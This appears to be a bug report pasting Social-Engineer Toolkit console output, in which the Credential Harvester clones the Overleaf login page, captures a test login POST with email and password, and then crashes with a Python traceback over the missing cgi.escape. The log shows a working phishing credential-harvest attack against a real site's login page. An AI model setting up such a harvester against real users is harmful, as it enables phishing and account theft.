 set:webattack> Enter the url to clone:https://www.overleaf.com/login
[*] Cloning the website: https://www.overleaf.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.84 - - [17/Mar/2020 16:53:42] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: {"_csrf":"NXwR0eKB-e3wdbUY2_HbnDIV7nsTy02acpF4","email":"test@youtube.com","password":"testtest"}
POSSIBLE PASSWORD FIELD FOUND: {"_csrf":"NXwR0eKB-e3wdbUY2_HbnDIV7nsTy02acpF4","email":"test@youtube.com","password":"testtest"}
----------------------------------------
Exception happened during processing of request from (‘192.168.2.84’, 39746)
Traceback (most recent call last):
  File "/usr/lib/python3.8/socketserver.py", line 650, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.8/socketserver.py", line 360, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.8/socketserver.py", line 720, in __init__
    self.handle()
  File "/usr/lib/python3.8/http/server.py", line 426, in handle
    self.handle_one_request()
  File "/usr/lib/python3.8/http/server.py", line 414, in handle_one_request
    method()
  File "/usr/share/setoolkit/src/webattack/harvester/harvester.py", line 334, in do_POST
    filewrite.write(cgi.escape("PARAM: " + line + "\n"))
AttributeError: module ‘cgi’ has no attribute ‘escape’
----------------------------------------